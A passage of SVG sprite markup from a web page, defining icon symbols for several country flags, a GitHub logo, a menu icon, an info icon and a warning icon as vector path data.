6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
